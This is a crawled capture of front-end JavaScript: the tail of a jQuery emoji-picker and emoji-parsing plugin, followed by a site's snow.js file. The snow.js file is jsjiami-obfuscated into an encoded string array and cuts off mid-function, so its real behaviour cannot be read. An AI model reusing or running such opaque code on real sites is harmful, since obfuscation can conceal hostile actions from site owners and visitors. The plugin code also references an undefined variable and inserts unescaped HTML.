                $(newBtn).appendTo($('body'));
                $('#emoji_btn_' + ix).css({'top': contentTop + 'px', 'left': contentLeft + 'px'});
                btn = '#emoji_btn_' + ix;
            }

            var showTab = this.options.showTab;
            var basePath = this.options.basePath;
            var iconsGroup = this.options.icons;
            var groupLength = iconsGroup.length;
            if (groupLength === 0) {
                console.error('表情图路径读取失败');
                return false;
            }

            var emoji_container = '<div class="emoji_container" id="emoji_container_' + ix + '">';
            var emoji_content = '<div class="emoji_content">';
            var emoji_tab = '<div class="emoji_tab" style="' + (groupLength === 1 && !showTab ? 'display:none;' : '') + '"><div class="emoji_tab_prev"></div><div class="emoji_tab_list"><ul>';
            var panel,
                name,
                path,
                maxNum,
                excludeNums,
                file,
                placeholder,
                emoji,
                index,
                notation;
            for (var i = 0; i < groupLength; i++) {
                name = iconsGroup[i].name || 'group' + (i + 1);
                path = basePath + '/' + iconsGroup[i].path;
                maxNum = iconsGroup[i].maxNum;  // 表情最大数
                excludeNums = iconsGroup[i].excludeNums;    // 要排除的
                file = iconsGroup[i].file || '.jpg';
                placeholder = iconsGroup[i].placeholder || '#em' + (i + 1) + '_{alias}#';
                emoji = iconsGroup[i].emoji;    // 表情数据列表 [显示名:文件名]
                index = 0;
                if (!path) {
                    console.error('第 ' + i + ' 组表情未配置图片路径 path');
                    continue;
                }
                
                panel = '<div id="emoji' + i + '" class="emoji_icons" style="' + (i === 0 ? '' : 'display:none;') + '"><ul>';
                
                if (emoji) {    // 指定了emoji 数组
                    if (typeof emoji !== 'object') {
                        console.error('第 ' + i + ' 组 emoji 参数设置不正确');
                        break;
                    }
                    
                    maxNum = maxNum || emoji.length;
                    
                    // 循环添加表情
                    for(var tmp in emoji) {
                        index++;
                        
                        if (index > maxNum || (excludeNums && excludeNums.indexOf(index) >= 0)) {
                            continue;  // 排除要排除的表情
                        }
                        
                        notation = placeholder.replace(new RegExp('{alias}', 'gi'), tmp.toString());
                        panel += '<li><a data-emoji_code="' + notation + '" data-index="' + index + '" title="' + tmp +
                        '"><img src="' + path + emoji[tmp] + file + '"/></a></li>';
                    }
                    
                    
                } else {
                    if(!maxNum) {
                        console.error('请指定 ' + i + ' 组表情 maxNum');
                        continue;
                    }
                    
                    for (var j = 1; j <= maxNum; j++) {
                        
                        if (excludeNums && excludeNums.indexOf(j) >= 0) {
                            continue;  // 排除要排除的表情
                        }
                        
                        notation = placeholder.replace(new RegExp('{alias}', 'gi'), j.toString());
                        panel += '<li><a data-emoji_code="' + notation + '" data-index="' + j + '"><img src="' + path + j + file + '"/></a></li>';
                    }
                }
                
                
                panel += '</ul></div>';
                emoji_content += panel;
                emoji_tab += '<li data-emoji_tab="emoji' + i + '" class="' + (i === 0 ? 'selected' : '') + '" title="' + name + '">' + name + '</li>';
            }
            emoji_content += '</div>';
            emoji_tab += '</ul></div><div class="emoji_tab_next"></div></div>';
            var emoji_preview = '<div class="emoji_preview"><img/></div>';
            emoji_container += emoji_content;
            emoji_container += emoji_tab;
            emoji_container += emoji_preview;

            $(emoji_container).appendTo($('body'));

            btnTop = $(btn).offset().top + $(btn).outerHeight() + 5;
            btnLeft = $(btn).offset().left;
            $('#emoji_container_' + ix).css({'top': btnTop + 'px', 'left': btnLeft + 'px'});

            

            var pageCount = groupLength % 8 === 0 ? parseInt(groupLength / 8) : parseInt(groupLength / 8) + 1;
            var pageIndex = 1;
            $(document).on({
                'click': function (e) {
                    var target = e.target;
                    var field = that.$content[0];
                    var code,
                        tab,
                        imgSrc,
                        insertHtml;
                    if (target === $(btn)[0]) {
                        $('#emoji_container_' + ix)[that.toggleFunc]();
                        // that.$content.focus();
                    } else if ($(target).parents('#emoji_container_' + ix).length > 0) {
                        code = $(target).data('emoji_code') || $(target).parent().data('emoji_code');
                        tab = $(target).data('emoji_tab');
                        if (code) {
                            if (field.nodeName === 'BODY') {
                                imgSrc = $('#emoji_container_' + ix + ' a[data-emoji_code="' + code + '"] img').attr('src');
                                insertHtml = '<img class="emoji_icon" src="' + imgSrc + '"/>';
                                that._insertAtCursor(field, insertHtml, false);
                            } else {
                                that._insertAtCursor(field, code);
                            }
                            that.hide();
                            that.$content.focus();
                        }
                        else if (tab) {
                            if (!$(target).hasClass('selected')) {
                                $('#emoji_container_' + ix + ' .emoji_icons').hide();
                                $('#emoji_container_' + ix + ' #' + tab).show();
                                $(target).addClass('selected').siblings().removeClass('selected');
                            }
                        } else if ($(target).hasClass('emoji_tab_prev')) {
                            if (pageIndex > 1) {
                                $('#emoji_container_' + ix + ' .emoji_tab_list ul').css('margin-left', ('-503' * (pageIndex - 2)) + 'px');
                                pageIndex--;
                            }

                        } else if ($(target).hasClass('emoji_tab_next')) {
                            if (pageIndex < pageCount) {
                                $('#emoji_container_' + ix + ' .emoji_tab_list ul').css('margin-left', ('-503' * pageIndex) + 'px');
                                pageIndex++;
                            }
                        }
                        // that.$content.focus();
                    } else if ($('#emoji_container_' + ix + ':visible').length > 0) {
                        that.hide();
                        that.$content.focus();
                    }
                }
            });

            $('#emoji_container_' + ix + ' .emoji_icons a').mouseenter(function () {
                if (($(this).offset().left - $('#emoji_container_' + ix).offset().left) * 2 < $('#emoji_container_' + ix).width()) {
                    $('#emoji_container_' + ix + ' .emoji_preview').css({'left': 'auto', 'right': 0});
                } else {
                    $('#emoji_container_' + ix + ' .emoji_preview').css({'left': 0, 'right': 'auto'});
                }
                var src = $(this).find('img').attr('src');
                $('#emoji_container_' + ix + ' .emoji_preview img').attr('src', src).parent().show();
            });

            $('#emoji_container_' + ix + ' .emoji_icons a').mouseleave(function () {
                $('#emoji_container_' + ix + ' .emoji_preview img').removeAttr('src').parent().hide();
            });
            
            
        },

        _insertAtCursor: function (field, value, selectPastedContent) {
            var sel, range;
            if (field.nodeName === 'BODY') {
                //field.focus();
                if (window.getSelection) {
                    sel = window.getSelection();
                    if (sel.getRangeAt && sel.rangeCount) {
                        range = sel.getRangeAt(0);
                        range.deleteContents();
					$($(".ke-edit-iframe:first").contents().find(".ke-content")).append(value);
					//field.focus();
                    }
                } else if ((sel = document.selection) && sel.type !== 'Control') {
                    var originalRange = sel.createRange();
                    originalRange.collapse(true);
                    sel.createRange().pasteHTML(html);
                    if (selectPastedContent) {
                        range = sel.createRange();
                        range.setEndPoint('StartToStart', originalRange);
                        range.select();
                    }
                }
            } else {
                if (document.selection) {
                    field.focus();
                    sel = document.selection.createRange();
                    sel.text = value;
                    sel.select();
                }
                else if (field.selectionStart || field.selectionStart === 0) {
                    var startPos = field.selectionStart;
                    var endPos = field.selectionEnd;
                    var restoreTop = field.scrollTop;
                    field.value = field.value.substring(0, startPos) + value + field.value.substring(endPos, field.value.length);
                    if (restoreTop > 0) {
                        field.scrollTop = restoreTop;
                    }
                    field.focus();
                    field.selectionStart = startPos + value.length;
                    field.selectionEnd = startPos + value.length;
                } else {
                    field.value += value;
                    field.focus();
                }
            }

        },

        show: function () {
            $('#emoji_container_' + this.index)[this.showFunc]();
        },

        hide: function () {
            $('#emoji_container_' + this.index)[this.hideFunc]();
        },

        toggle: function () {
            $('#emoji_container_' + this.index)[this.toggleFunc]();
        }
    };

    function fn(option) {
        emoji_index++;
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('plugin_' + PLUGIN_NAME + emoji_index);
            var options = $.extend({}, DEFAULTS, $this.data(), typeof option === 'object' && option);

            if (!data) $this.data('plugin_' + PLUGIN_NAME + emoji_index, (data = new Plugin(this, options)));
            if (typeof option === 'string') data[option]();
        });
    }

    $.fn[PLUGIN_NAME] = fn;
    $.fn[PLUGIN_NAME].Constructor = Plugin;

}(jQuery, window, document));

(function ($, window, document) {

    var PLUGIN_NAME = 'emojiParse',
        VERSION = '1.1.1',
        DEFAULTS = {
            icons: []
        };

    function Plugin(element, options) {
        this.$content = $(element);
        this.options = options;
        this._init();
    }

    Plugin.prototype = {
        _init: function () {
            var that = this;
            var iconsGroup = this.options.icons;
            var basePath = this.options.basePath;
            var groupLength = iconsGroup.length;
            var path,
                file,
                placeholder,
                emoji,
                pattern,
                regexp;
            if (groupLength > 0) {
                
                for (var i = 0; i < groupLength; i++) {
                    path = basePath + '/' + iconsGroup[i].path;
                    file = iconsGroup[i].file || '.jpg';
                    placeholder = iconsGroup[i].placeholder;
                    placeholder = placeholder.replace('[', '\\[');
                    placeholder = placeholder.replace(']', '\\]');
                    placeholder = placeholder.replace('(', '\\(');
                    placeholder = placeholder.replace(')', '\\)');
                    
                    emoji = iconsGroup[i].emoji;
                    if (!path) {
                        console.error('第 ' + i + ' 组表情未配置图片路径 path');
                        continue;
                    }
                    
                    if (emoji) {
                        
                        if (typeof emoji !== 'object') {
                            console.error('第 ' + i + ' 组 emoji 参数设置不正确');
                            break;
                        }
                        
                        pattern = placeholder.replace(new RegExp('{alias}', 'gi'), '([\\s\\S]+?)');
                        
                        regexp = new RegExp(pattern, 'gm');
                        that.$content.html(that.$content.html().replace(regexp, function ($0, $1) {
                            var n = emoji[$1];
                            if (n) {
                                return '<img class="wp-smiley" src="' + path + n + file + '" title="' + $1 + '" alt="' + $1 + '"/>';
                            } else {
                                return $0;
                            }
                        }));
                    } else {
                        pattern = placeholder.replace(new RegExp('{alias}', 'gi'), '(\\d+?)');
                        that.$content.html(that.$content.html().replace(new RegExp(pattern, 'gm'), '<img class="wp-smiley" src="' + path + '$1' + file + '"/>'));
                    }
                    
                }
            }
        }
    };
    
    function fn(option) {
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('plugin_' + PLUGIN_NAME);
            var options = $.extend({}, DEFAULTS, $this.data(), typeof option === 'object' && option);

            if (!data) $this.data('plugin_' + PLUGIN_NAME, (data = new Plugin(this, options)));
            if (typeof option === 'string') data[option]();
        });
    }

    $.fn[PLUGIN_NAME] = fn;
    $.fn[PLUGIN_NAME].Constructor = Plugin;

}(jQuery, window, document));


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/snow/snow.js
body_size: 28697
content:
var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x24e8=[_0xodk,'w6E3wqt9wpnDkg7DtU/CqMO3woM=','LMKjwpREwrxcBWLDv8KN','wqBPVDI5','USs4ZVQ=','woTDhDbDnMKd','XcO3w61hwq0=','ZwrDuwQz','wrDDhlxUXQ==','w5tKGV8q','OsKhwp5e','PsK9wotWwrRUJ2HDs8KSwqk=','w74/wqFtwp0=','wrzCsMKgKMKhRQ==','fcOdCzNM','XGcQGx3CicK5wovDhcKRwrA4woE=','ZjfDrDs3','D8OOw4JaDGk=','w6o5wqttwpTDnjLDtU7CksOkwpzDhg==','acKYwqDCnnc=','woU0BgcZFVTDisK2cMKrMFI=','w6MeHTLCp8OINkzClkFZUsOCwoU=','w4TDusKCdVo=','EkwFNA==','wogVAjh2w74=','wqTDgWdfw79Tw7U=','e8OUDjlE','IE5lfgY=','w7MZbzzCrMO0w5oIw7l8TwnDl1LCvw==','N8OAwrV9woc=','VsKnwq5xVw==','wrHDoFdOw7U=','w6hvXmLDpw==','wp8Zwos9w5I=','YMKdw4jDpMKj','RMKHbcKhHsKN','w5F4QmvDsHdIw4hMw4PDtcOgwq0=','QlwU','ccKjw4rDt1Q=','P8ODUsOJwrg=','eMK/w43CiEE=','ZcKPw7zDu3A=','wocKITx3w7Q=','w4fDosKBSk8=','CVUHOjk=','csKKw4LDsXo=','w55ICB7DpQM=','ay8YTWM+','w7HDmcKrZ15PUcKYfw==','wqMvwoEXw6rCmMKhZk7DrcOeB27ClARDw6ZvVg8=','LEwlCxY=','e8OwJzVhc0rDkS4=','wrduTwwneAl1wrE=','wqDDsSzDjcKKw4HCjMOoJHQDDgfCscKA','ZhrDrigR','wp3DrnjDmGc=','wqvDnVd1w7pJ','ScKaw5wOwqw=','w7bDn3Btw5U=','wrPCkE1KSw==','wqLDt23Dum3Cqg==','JcKEwpVXwr9I','wp4YETJ+w74=','BsObw5tYCnksGcOlG8KHw5c=','d8KfwrfCnn5EwqfCrcO3w6M8w7RuwqgQ','RMK6w4/DgcK8NAHChzMUV8KZGw==','w6ZNEy/Dgg==','w6kZcz/Cq8O2w5gGw59gZQDDilPCkg==','w6kaYSzCr8Orw6gXw6VjdSDDkVLChQ==','w68dwqJjwoU=','w6DChW8Sw510LA==','esOKKA9a','w6LDl8K3clJV','fRvDt3Uj','wqDDrzXDhcKFw5HCpsOoJFMWHgXCscK8SC/Csg==','UcKHasKJCsKBJMKswqPCmD3DlMOawqJcw5Fm','w5RzCQ7Drw/DscKLwqw=','aisyQFs=','V8Kyw4vDuXk=','wpghwqUx','wrPDpm/Dvm7CvVDChjcVwo8=','wogrwrEkUMO4NA==','cB8sf30=','w7XDn8Kh','w7QaGxXCpsOa','d8KCwobChXtT','eSEOVQ==','wqNzQw0laR5xwpHDucKDw7skw6nCsQ==','U8OnIMOtc8Ksw6lsbVA=','EsO5wpFSwpfDmsKsw5TCsi4=','WcOlJ8Otb8KPw5dhfUzDvQ==','w5rDv8KhIEXChxXCuy4Sw68=','wq3CiGpybQ==','wqQea8KYUMOz','wqHDgXtuw79Zw7MLIQ==','XcODw5NZwpwIB8KpwqzDqX4=','wpYpBwcXCEPDn8Kh','CBvCmMKOKE9dwooewqFSwqhoLw==','wp7DpMKVwp7DosO8','w4NoAg==','VcKNa8KmEA==','w7cLDBHCrw==','EUITHg1Sw4TChMKswqA=','S1wMwqLCv8O4WA==','wpQ5w6fDuA==','XngOChLChMKRwoLDlsKpwrwx','woANMDli','wp7CjXZacg==','wo41w5nDlMOr','wrcXwpwBw70=','w4zDrFbDpcKNwrg=','SMOTGzRU','wrcQbMKXSQ==','VMOJw5RBwpwP','RcKNbMK8','dcO6GQlY','wqfCvMKzKg==','a8O2MyQ=','EMK9AsKzwoBRwplkfw==','w6A4wrZtwpTDmT/DtX/CrsO4wojDl8KrVg==','ccKCw67Cn04=','woU0BgcZFVTDisK2','w6YbYSDCr8Or','cMKIw7vDn34Pw5c=','fsOzKCplaQ==','wogrwqwnR8O+FBF8G8O8d8KddnfDvcOGwrM2','w5BgY03DvQ==','D8OKw4VZCHgtCMOvHsKYw4E=','L2hkTw8hwp8=','VAUZRUg=','wpjCnXhScw==','TWYQwpbCmw==','wq8qw7jDrsOw','wocrGBYWGG7DgA==','wr7Ci3BUWwVpPMON','woA2HzAh','w4JrVWvDqWE=','SMKew5zCh3Q=','DFYYOQ==','w7TDmsKkeFpV','wqfCusK7Ow==','L8OfwpNmwpY=','w6YYcg7Cq8O7w5M=','cjHDpjs+C8OLwrTDow==','w5rDsljDusKHwr/Dt8Ouwo0=','QnQrwqLCnA==','w6sSeTg=','W8KHTsKAPA==','wrDChsKDP8KO','HMOHccODwrI=','w7PDnUBZw4kE','wq1+diI9','wq3ChWxBVx8=','wocDw4PDrMO0','w5jDsMKnKFI=','wpvDrsK1wr3Dvw==','w5PCrHoRw60=','GMKnwrhiwrQ=','Fn5tbBwtwprDo8K1XMKwwoPCtDpLw7p4w7InLyzDpMK7w5zDm8OAw4fCkx7CvVjCgDDDtMK6wrNOw7cjw5RCLxPCinJgwp4Tw45MBydCJE9+AMKr','wpt3Wg==','wqg3OgUr','w7wOKjDCiQ==','w5rDoUXDr8KFwrg=','GcKxH8KUwptEwoU=','SsOoPMOpbMKI','woPDpMKfwqzDpsO1w7M=','Mk85Jy4=','w6XDrMKdXU4=','wrbDmwTDpsKV','w6MWw503ew==','w7Aaw5M7eQ==','d8OsL8OYWQ==','PhLCh8KMKg==','Z8KHJMKWwqM=','XsKew7vDvlk=','C8OlwpBDworDucK8w4DCow==','U0UGwpDCosOnfMKKw4ZiwpDDhcKUFG3DmsKRw4LClcOL','FU0BNB5Hw7TCmcKhwrXDmQ==','FcK2GMKqwpNKwoludcKBw4rCmMKAPcOhw5k/eQ==','eMKaw70MwpYzT8OKwrg=','HRvCgcKnMktlwps3wqxFwro=','TcKww4rCmG8=','w6JAfXzDlQ==','woEFw6jDksOp','w6Q3wqx3wqbDgyXDvFnCj8OiwoLDhg==','ccOyKCZlaXfDgCXDhk5Zwqgsw5w=','w7Ubw7E4WVtHHBkBAMKnwpJww7bCi8KGw6A=','wrcxwowbw7/CicKJZ0nDk8OLCmvCniR/w7Zz','VkcNwoXCucO2RMKUw4o=','TcOgKsO8aQ==','wrLDj2d7w7ND','V8KEA8KzwqU=','X8KRXMKnAMKR','czHDrDY=','wr3Cu8KnKsK7ZsKzE8KswrM=','ciAESXwaw6vCt23DsQ==','GMO7wpZSwovDucKSw5nCojJu','WcKiwonCsl4=','CMO1ScOSwphi','w4XDplHDvcKNwr/DmcO3wozDtU8=','wp4LDCd8w7nCuMOfw78=','w6gSaSzCosOs','Z8Krw5zDsk0=','wpsdw6XDpsOQ','w7TCjHARw44=','cCjDhhUP','aMO+OyBtaQ==','wrPDs1FUb8K4','wq5vYhcsdQ==','w7DDmcKhag==','ehvDuG88N8OMJ8KmwrpNw75GAjs=','w70bw7YwSmdLGhA6AA==','wrLDuFZWdcKEFB8uT8Oo','w5rDv8KhIEXChwrCtyMBw6/Dig==','G8O4UsOWwptlw4HDn8O/WC7DjA==','wpzDhXVrRg==','GsO1wpRUwoM=','BMOEw4VJBXQRCMOu','F8OyXcOAwpBlw4HDn8O/WC7DjA==','w75LPA==','ABzChsKtJ1o=','DsO5wptSwoPDpMKrw5XCog==','EsKtH8KkwoZXwo9v','NRHCmMKDEQ==','MU8IKT8=','VMKTwrFxVxjCng==','wrrCs0xkbA==','GsO6wps=','wqhIYzEB','w6fDrFTDtsKq','HcOiwr5BwrU=','wqkgwq4/V8O3MAx8Bg==','fMOPA8Oecw==','dwUFbUQ=','woXDqnNNw7E=','E8KyM8O1C8K7w6ttYF7Dp8K6w75TQ8KDwpV3w6EQwpHDhcOyw48hb8KVcsOTbA==','AMKmw5s=','wo3Dt1RYdQ==','wp3Dq8KIwojDqcOjw7fCtMK2Hj9iFjrDrcO3wqc=','wofCu8KHFsKj','QsOBOcOuRQ==','wrI2wpM=','w4FkSH3Don5sw49Mw7HDt8Onwr1u','YHAh','wp0XDCR1w6HCoMOEw78=','w6pMN28lBUQfPms2VcOwWSRx','cDDDoSI+FsOMwr7Dvw==','C8O6VMOEwpN9w6jDkcOzYBnDkcKuKxJNRMKgajRdw54dB8Kx','DnIbBy8=','wq7CinFXXABmMsOac8KGwqdDKcKuN8KB','HBDCg8K/IkJXwoQrwrN/wqtqOFo=','WcKBw53DvXs=','wqE4w4jDm8Oa','w6LCtBnDq8Kgw6DCiQ==','w61zXGzDtn1gw58Ew5nDtcOswrJYPiwHwosqw5zDl8KTw67CpTE3woVHw5M6dV0jw4TCl8KNWsKCwr4fwqx0K8KhSGTDsMKTTsO5E1ESYVhyw5bCmMOrb0N/w5JaeFPDo8OoBcKMwofClsKKdg==','wrnDiGd1w7NLwrAZNjLCvWXCp8O9wrnChRDCvC48cMKawo4nasKjwrBfwrcuZcOsK0JtwpEhYVPChcKpw4hqwqDCt0PCsMKiWFrDtwHCrsO2WcOHEcKRdxfCjGbCqyRPScORDWVRRj4=','w78dGxvCpsOSKVvCp05YVcOAwoTCs8Kyw43ChsOqwrcrw6cyw68zBBLCtVLCkCIjwo/Du2lMMMKyw5Z7c8Ojw5dww5tlMcK3wrvCgCZcdHzCscK7','woPDtHhKw5E=','wrDDunDDuGs=','bWImwrTCug==','woLDmXHDtUU=','w6YmUz/CjA==','wrXDi3dxw7dE','JGR3Wiw=','f8Kpw47Cv20=','wrDCh39weA==','Z8KoI8Kywqo=','wqbDgV50w58=','w4sNw4c=','fcOjDcOZbw==','cMKdwobCg1E=','WMKHwoJ6dA==','w5RlVU/DpXFl','wobDqVh2w5I=','QsKjw6TDkFo=','GsO5wpZawoTDucKsw5/CqA==','woHCksKTFsKr','w4ZlcnrDtHd/w6dIw53DtQ==','wok7wqM7RcOp','ScO9N8OkZA==','EsO5wpVSwobDucKWw4TCvypj','wqbDpCjDqcKKw4zCosOmPmkNCTrCoMKLSy4=','d8KJw6DDt34Yw5bDosKrw7hFw5NRwoLDusOLTsOW','QVYnwojCnA==','VRrDrioK','w6vDmVtfw4wD','w7RLNksqE0A=','A8KWCMKlwoI=','f8Kmw6sawok=','HsK7AMKswrA=','BcK/AsKkwp8=','wpc8GxAV','w7EQcyjCpw==','w4NwE3Y0','w50zPhXChA==','cMOIw4JpwpI=','w7sRciTCp8OjwpYUw7ltewfDihvClGp0dX3Du2QRdsOpMXglwqlHZE3DgX3CpgoNw5oXZWJMbisawq/Di8O5KAUCw6rDh8OHw4nDlgbDuw/CtcOgw7R1w4xLFMK4w5PDowlFcyo=','wphkfw==','wpUfETx+w7bCtcOdw7vCvGHDhsOUWcOFwqLDj8KcU8OyEQLDkkNEw6vDh13CtCzDmwZvdMK1w64nKExyw6J3P8Ofaj5tYMOMw6pCDsOmdsOTKw==','wp4YETZ9w7nCj8OAw77Ctw==','w7szwqh2woPDkh/DuFXCrcOp','AMOdw6VnLA==','UzvDiXsa','wrzCgHo=','XsOsPcO8c8KUw7ltfQ==','woU8w6jDt8OWYQ==','FVApPhlK','TG0KPx3CksK2woPDhA==','wo8oKhwcBQ==','RsKDbMKpCcKb','Q8KCCcKzwqzCkTJCwow=','djfDrA==','TsKyw4I=','wrjDuVZHZsKlHxM7','w4vDsEfDq8KGwq/DjcOxwobDtUZEDHp2','Hx/CnsKpKV0=','QsKfwq5u','ej4aSWApw5HCp2DDtXBl','w6ULGRHCpcONG0XCp0tOQA==','wo3DqsKJwovDrsOmw7jCusKhPgloEg==','wpQ5w63DqMOb','V2kQCxDChcKFwovDhMKrwqMn','w6Iebi8=','KGNyTxgnwpnDrMKNR8KiwpnCojJBw7o=','w4xgCB7DrB7DmsKewrpnwqF6','wo3DqcKGwozDvMODw7/CrMKn','wrV5TRc+aQ==','wrnClFBEfw==','wqfDrTPDh8KW','LsOMaMOgwpc=','QMOEw5tOwpYR','csKXw4fDvlo=','wrYdTMK3cA==','wq87wqouw5g=','DcO6X8OWwpN4w6fDn8Oy','aMOtJjVvbl3DhDk=','wrU+woka','ecKUwrDCqXBHwrTCvcOAw6ktw4luwrQOdA==','w71NO20uDEsAHlgMUcO7WTU=','wrwwwowY','w6tQARzDjg==','wrXDunpaSQ==','IMKCK8Kswrg=','wowhwogtcA==','woQ6CiMv','A8OCw50=','LEcRIBk=','wqjDkBHDjMKO','wr3ChMKEK8Kj','TcO8KzNm','a8OWLghK','wpPCj8KgAcKx','FsKiCMKWwrc=','w6cbw7ciXkNPGBINK8K3wpB7w53ClsK9w7HCskrDt0U=','wo3DkHBgUg==','w5TCiUcqw7o=','csOSGwBZ','U8Kww6zCp2k=','w7dWCSPDjQ==','w7oZw5o8dg==','asKgw6Y5wo4=','w7IbbSHCkg==','H0wFJRxaw4nCiMKq','wpUqScKhZw==','wqp1TishdhU=','DsOFw4VYFk4WF8O5','VVwYwpQ=','ZgHDmF4T','wqvDgHt/w6xjw7QUNg==','TcKECcKUwqTCgjk=','JGZuWQc4wpI=','w4dzAxvDtB7DjcKXwqxjwr5xbA==','wrXDklJmSA==','w6cJDBXCv8OMGEXCo01OXcOb','w6cSwq9Mwro=','QVAWwrDCuMOrUMKFw5tmwp7Dn8KtCWzDucKW','VMKFwrDCqVM=','Fy/CoMK5DA==','wqB1RA==','w4vDrl7Do8KJwr/Dp8OxwobDhVJfA2ttXGU=','woQqPCQV','K3ZCXQM=','YsOPw5ZzwoE=','wqcWY8Kc','w7cSExE=','w6M3w5M5XQ==','wpA5w7PDuQ==','w6sLCBfCosOdJA==','RMKjw7HColQ=','bcKYwr7Cjw==','JG54WQc4wpI=','RsKQw5HCumlswqU=','w6kSBzvCu8OIPkDCslk=','wp4KJAIw','b8KBw7Y=','wpbDs1ljXw==','EcO6VcOWwodCw6DDgMOz','w7M5IhjCrg==','WsKIw7TDjMKO','woDDkcKywobDiQ==','U8KRwrhPYA==','E8OSw5tYFw==','aCAFW2ghw6PCuHzDhkp/Z8KWw5nCuMK4GcKPw4s9wrc=','E8OMUMOcwps=','w5B4Fh/Dsw==','wqUxwooBw7jCkcKBY0LDn8OgGmnClQ9iw41hUwQC','wqQwwpEXw6rClMKPZg==','w7nCuHQRw5I=','TGYRGBrCjMK2woXDksKdwoYrwoozwp3CpF7Duy7Ct8KRXjktbA==','w5I1Yx7CkA==','Yz/DpiswDw==','ZsKywpXCrGw=','wqJwRRU=','wqYtwooCw7HCicKZeEI=','DkYYOAdW','ccKCw73Dm3EFw5LDrMKxw4Jew4RtwpXDm8OUWQ==','wrHCucKsIg==','w5rDiHrDrcKZ','wovDqcKCwpI=','woIgw7nDucOddsKnwpA=','bUodOiY=','b8K2w6TChUw=','blgFwpzCkw==','w5rDm8Kifno=','Tj85SHs=','UcKLwo7Cv1I=','w68eEAc=','woLDtXJHZA==','w6HClGYSw5k=','U8KOe8Kl','wqPDnmV/w7BUw54GOjzCsg==','w7EZw704','DFEEJRJHw57CncK9','TcK+w5XDm8KdLwE=','w4jCkFIVw5k=','w6EXDBk=','woo8wq48XsOvKBd8','w64zwrFYwpvDnjHDsUjCqMOiwojDs8K8S8Kuw4Q=','wqEpJTpS','woRbdTMJ','w5VuZGzDlA==','w6o5wqttwpTDnjLDtU7CicOowo/DhMKmUA==','w5UldhHCrA==','wpQ6BhcXEQ==','Z8OGw5dYwp8=','CMO+woVS','RsKYw4fCumlswqU=','cxXDo0k4KMOH','wpTCqGlrXw==','w6kZbi7CuMOLw5IZw7k=','Y2EowrXCpw==','w6HCiWUb','w59jSVnDrWho','ZcKJw6orwpA9Uw==','McKJBcKgwoU=','w6okwqB4woHDkhnDvFnCrMOowojDlw==','w4BoEA==','w43DpUPDj8KGwqLDo8O/wpzDqEhDMm1rQ3g=','wpYOBAdS','EkEYByQ=','w6QkwrxVwow=','w6EZaSbCq8Osw5IMw7JLdQLDn08=','wpsgwqglUMOvOAh3McO9ScKVcWrDt8OG','wql+Uy4R','AsOxwrFxwoo=','w5dwFA4=','JWY+Owc=','wqU2wp8T','wrsvwoEsw6Q=','w7o/wr98','w6pLIn0=','w7/Dn8KrQFZcWg==','w59rX1nDrWho','w59jSUXDtHNuw41dw5c=','wqzDoCTDp8KUw4TCrMOuPnk=','wpErU8K9TA==','w55UNynDhA==','UsKmw7Mowqg=','CMO5wpBAwoPDocKkw5vCoxlhN8Omw5Q=','w43DqVM=','wpzCs8K4OcKM','BhDCgsKtNn1fwpUr','wqTDoWfDtHU=','e0cXPT0=','bMKPw6zDq8Ke','TDfDsEsY','w70vwrV8woY=','wonDiAzDr8KM','wqUJKjw8','QsKbbsKtFw==','w5BhY0bDjA==','w5jDqmtxw6U=','LEByfCc=','c8K9wpVkdA==','ZcKEw4vDt3c=','w7PCkG8bw5JzCsKlw43Cu0A=','w7xOPXU=','eEMpOBc=','w6cbw7ciXkNPGBIhK8K2wpdxw5zCgcKM','wqbCsMK6JsKzVA==','wp4nwrc=','R8Knw4ILwo0=','w7fDhcKCelM=','wp3DmU/DqHQ=','wrnCpVdzcA==','NEcpHQc=','K8OGwqxmwpc=','w7XDp17DqsK3','w6wmwo1PwqQ=','TnAYwrzClA==','w5DDsVXDqsKf','w74Xw44PTQ==','w7bDr8KBWnY=','N8O6w7hsFg==','wqrDkTjDj8K+','HMKIM8Kywp0=','fCsebWAkw6/Csm3DsHp4WcKKw5PCusKU','w6FwNl4C','wqTDrTnDhQ==','w7bChWwKw454MMKow4A=','fSILR2s+','Bg3CrsKnIFc=','ScOsOsOYYMKJw6Flag==','X8ODK8OdcA==','eMKJw6AZwpQ0','a8KHw7wMwpguWMOfwq8=','DRHCiMKx','WGEa','W8O5PsOtb8Kfw4Nnd0zDtMKyw71TQg==','wp3DscKIwo8=','wocrGBYWGGnDm8K9T8KnOQ==','w5jDo8K4IEXClwTCvisNw6LDjQ==','UVwGwoXCvg==','wrXCgXdHUhg=','wqrDj3t+w7JVw48LIDnCrGk=','wrYWd8Kd','w7PDksKhVklDUcKJQV4Fwp8pwosVbA==','bgbDtG4+JsObI8KG','LMK5wppBwq4=','wpEewqUvaw==','S8Onw49Cwo4=','w608aDzCsg==','wrHDuXHDr2HCsH3Ciyw=','SBkFdUM=','wpkywowew5M=','wqVwTxsj','CMOjwpBH','wq1Sahwe','SMKew4fCnWF/wq7ChSk=','wqU3wooB','QsOXw5pewpYIKcKwwq0=','w5pjQ28=','w6o5wqttwpTDnjLDtU4=','OFQPPCw=','wpMiw6bDqMOcZsKKwo82','w7AQw6shSkBXFhM=','w5ZvVH7Dtn10w4FN','DsOFw5hJBXMcCMOfGMKXw4rCtsKCwoo=','QsKfw5rCnWF4wqPChRhmbiFFW8Om','bMKUwqnChWlPwpfCvMONw6Asw6k=','FcOjwqxdwpQ=','w79NKl0iCk0=','wr3DullYYsK/','jsTfMjKgiaqmix.comG.fvYxB6QDq=='];if(function(_0xad1ed3,_0x216d28,_0x568b27){function _0x4304f2(_0x3ac712,_0x516397,_0x499f60,_0x35b4a4,_0x24ade8,_0x13c8a1){_0x516397=_0x516397>>0x8,_0x24ade8='po';var _0x945b03='shift',_0x290358='push',_0x13c8a1='‮';if(_0x516397<_0x3ac712){while(--_0x3ac712){_0x35b4a4=_0xad1ed3[_0x945b03]();if(_0x516397===_0x3ac712&&_0x13c8a1==='‮'&&_0x13c8a1['length']===0x1){_0x516397=_0x35b4a4,_0x499f60=_0xad1ed3[_0x24ade8+'p']();}else if(_0x516397&&_0x499f60['replace'](/[TfMKgqxGfYxBQDq=]/g,'')===_0x516397){_0xad1ed3[_0x290358](_0x35b4a4);}}_0xad1ed3[_0x290358](_0xad1ed3[_0x945b03]());}return 0x1128b0;};return _0x4304f2(++_0x216d28,_0x568b27)>>_0x216d28^_0x568b27;}(_0x24e8,0xdb,0xdb00),_0x24e8){_0xodk_=_0x24e8['length']^0xdb;};function 